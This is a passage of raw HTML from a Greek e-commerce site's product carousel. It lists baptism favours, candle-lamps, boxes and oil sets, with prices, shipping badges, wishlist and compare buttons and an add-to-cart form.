<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="2998"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Μόδα</div>    

    
        <h2 class="h3 product-title">
            <a href="https://perpatoura.com/μόδα/2998-μαρτυρικά-bellissimo-μ-925-τυρκουάζ-50-τεμάχια.html">Μαρτυρικά Bellissimo Μ-925 Τυρκουάζ (50 Τεμάχια)</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://perpatoura.com/μόδα/2998-μαρτυρικά-bellissimo-μ-925-τυρκουάζ-50-τεμάχια.html">Bellissimo</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://perpatoura.com/μόδα/2998-μαρτυρικά-bellissimo-μ-925-τυρκουάζ-50-τεμάχια.html">Μ-925</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://perpatoura.com/μόδα/2998-μαρτυρικά-bellissimo-μ-925-τυρκουάζ-50-τεμάχια.html"> <span  class="product-price" content="36.5" aria-label="Τιμή">
                                                                            36,50 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">36,55 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://perpatoura.com/μόδα/2998-μαρτυρικά-bellissimo-μ-925-τυρκουάζ-50-τεμάχια.html">Μαρτυρικά με κορδονάκι, λευκή δαντέλα και ασημένιο σταυρό</a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-2998-0" >

                
            <form action="https://perpatoura.com/καλάθι" method="post">

            <input type="hidden" name="id_product" value="2998">

           
                <input type="hidden" name="token" value="64f09da5d8203080e13151a36486b95b">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Αγορά
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11773 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11773"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11773-φωτιστικό-λαμπάδα-βάπτισης-παρίσης-κλουβάκι-τιτιβίσματα-ζλκ336.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53947-home_default/φωτιστικό-λαμπάδα-βάπτισης-παρίσης-κλουβάκι-τιτιβίσματα-ζλκ336.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Φωτιστικό - Λαμπάδα Βάπτισης Παρίσης Κλουβάκι Τιτιβίσματα..."
                        data-full-size-image-url="https://perpatoura.com/53947-thickbox_default/φωτιστικό-λαμπάδα-βάπτισης-παρίσης-κλουβάκι-τιτιβίσματα-ζλκ336.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11773" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11773"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12338 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12338"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12338-κουτί-βαπτιστικών-παρίσης-αστέρι-λαµπερό-µου-αστέρι-ζκ947.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53753-home_default/κουτί-βαπτιστικών-παρίσης-αστέρι-λαµπερό-µου-αστέρι-ζκ947.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Κουτί Βαπτιστικών Παρίσης Αστέρι Λαµπερό µου Αστέρι ΖΚ947"
                        data-full-size-image-url="https://perpatoura.com/53753-thickbox_default/κουτί-βαπτιστικών-παρίσης-αστέρι-λαµπερό-µου-αστέρι-ζκ947.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12338" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12338"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12597 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12597"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12597-σετ-βάπτισης-παρίσης-dear-oh-deer.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/54159-home_default/σετ-βάπτισης-παρίσης-dear-oh-deer.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Βάπτισης Παρίσης Dear Oh Deer!!!"
                        data-full-size-image-url="https://perpatoura.com/54159-thickbox_default/σετ-βάπτισης-παρίσης-dear-oh-deer.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/54160-home_default/σετ-βάπτισης-παρίσης-dear-oh-deer.jpg"
                                        width="437"
                                        height="445"
                                        alt="Σετ Βάπτισης Παρίσης Dear Oh Deer!!! 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag pack">Πακέτο</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12597" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12597"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12624 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12624"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12624-σετ-βάπτισης-παρίσης-η-μικρή-μας-γοργόνα.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/54361-home_default/σετ-βάπτισης-παρίσης-η-μικρή-μας-γοργόνα.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Βάπτισης Παρίσης Η Μικρή Μας Γοργόνα"
                        data-full-size-image-url="https://perpatoura.com/54361-thickbox_default/σετ-βάπτισης-παρίσης-η-μικρή-μας-γοργόνα.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/54362-home_default/σετ-βάπτισης-παρίσης-η-μικρή-μας-γοργόνα.jpg"
                                        width="437"
                                        height="445"
                                        alt="Σετ Βάπτισης Παρίσης Η Μικρή Μας Γοργόνα 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag pack">Πακέτο</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12624" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12624"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12374 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12374"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12374-κουτί-βαπτιστικών-παρίσης-sesame-street-ζκ424.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53783-home_default/κουτί-βαπτιστικών-παρίσης-sesame-street-ζκ424.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Κουτί Βαπτιστικών Παρίσης Sesame Street ΖΚ424"
                        data-full-size-image-url="https://perpatoura.com/53783-thickbox_default/κουτί-βαπτιστικών-παρίσης-sesame-street-ζκ424.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12374" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12374"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12487 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12487"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12487-μαρτυρικά-βάπτισης-παρίσης-μ4-461-01-συσκευασία-50-τεμαχίων.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53896-home_default/μαρτυρικά-βάπτισης-παρίσης-μ4-461-01-συσκευασία-50-τεμαχίων.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Μαρτυρικά Βάπτισης Παρίσης Μ4-461/01 (Συσκευασία 50..."
                        data-full-size-image-url="https://perpatoura.com/53896-thickbox_default/μαρτυρικά-βάπτισης-παρίσης-μ4-461-01-συσκευασία-50-τεμαχίων.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12487" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12487"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11656 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11656"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11656-κουτί-βαπτιστικών-παρίσης-mcqueen-cars-ν517.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53090-home_default/κουτί-βαπτιστικών-παρίσης-mcqueen-cars-ν517.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Κουτί Βαπτιστικών Παρίσης Mcqueen Cars Ν517"
                        data-full-size-image-url="https://perpatoura.com/53090-thickbox_default/κουτί-βαπτιστικών-παρίσης-mcqueen-cars-ν517.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11656" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11656"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11921 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11921"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11921-σετ-λαδιού-βάπτισης-disney-minnie-νεράιδα-νκσ132.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53349-home_default/σετ-λαδιού-βάπτισης-disney-minnie-νεράιδα-νκσ132.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Λαδιού Βάπτισης Disney Minnie Νεράιδα ΝΚΣ132"
                        data-full-size-image-url="https://perpatoura.com/53349-thickbox_default/σετ-λαδιού-βάπτισης-disney-minnie-νεράιδα-νκσ132.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11921" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11921"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12300 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12300"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12300-φωτιστικό-λαμπάδα-βάπτισης-παρίσης-ουράνιο-τόξο-μια-μαγική-ημέρα-ζλκ932.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53936-home_default/φωτιστικό-λαμπάδα-βάπτισης-παρίσης-ουράνιο-τόξο-μια-μαγική-ημέρα-ζλκ932.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Φωτιστικό - Λαμπάδα Βάπτισης Παρίσης Ουράνιο Τόξο Μια..."
                        data-full-size-image-url="https://perpatoura.com/53936-thickbox_default/φωτιστικό-λαμπάδα-βάπτισης-παρίσης-ουράνιο-τόξο-μια-μαγική-ημέρα-ζλκ932.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12300" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12300"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12014 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12014"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12014-σετ-λαδιού-βάπτισης-παρίσης-βελόνα-και-κλωστή-μσκ796.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53442-home_default/σετ-λαδιού-βάπτισης-παρίσης-βελόνα-και-κλωστή-μσκ796.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Λαδιού Βάπτισης Παρίσης Βελόνα Και Κλωστή ΜΣΚ796"
                        data-full-size-image-url="https://perpatoura.com/53442-thickbox_default/σετ-λαδιού-βάπτισης-παρίσης-βελόνα-και-κλωστή-μσκ796.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12014" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12014"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12614 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12614"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12614-σετ-βάπτισης-παρίσης-μικρό-μου-ελαφάκι.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/54292-home_default/σετ-βάπτισης-παρίσης-μικρό-μου-ελαφάκι.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Βάπτισης Παρίσης Μικρό Μου Ελαφάκι"
                        data-full-size-image-url="https://perpatoura.com/54292-thickbox_default/σετ-βάπτισης-παρίσης-μικρό-μου-ελαφάκι.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/54293-home_default/σετ-βάπτισης-παρίσης-μικρό-μου-ελαφάκι.jpg"
                                        width="437"
                                        height="445"
                                        alt="Σετ Βάπτισης Παρίσης Μικρό Μου Ελαφάκι 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag pack">Πακέτο</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12614" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12614"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
